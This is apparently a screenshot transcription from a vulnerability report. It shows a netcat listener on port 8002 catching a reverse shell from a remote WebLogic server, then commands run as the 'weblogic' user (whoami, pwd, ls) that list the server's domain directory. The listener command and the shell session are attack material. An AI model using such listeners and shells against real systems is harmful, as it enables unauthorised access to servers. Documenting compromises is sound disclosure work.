 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
114.255.108.48: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [114.255.108.48] 45856: NO_DATA
whoami
weblogic
ifconfig
/bin/sh: line 2: ifconfig: command not found
pwd
/soft/weblogic/user_projects/domains/base_domain
ls
2tpmf4
AC_WS_Service.xml
autodeploy
bin
config
console-ext
ContQuery.xml
edit.lok
egtra8
fileRealm.properties
hs_err_pid11195.log
www.wooyun.org